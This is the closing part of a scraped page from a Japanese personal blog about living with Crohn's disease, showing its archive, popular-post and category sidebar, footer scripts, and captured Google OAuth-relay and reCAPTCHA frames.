	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0m19Mugxp4aNf4PeBNZVwg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0m19Mugxp4aNf4PeBNZVwg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1EKGj5ydLlr31J2jpnKh_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067849051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>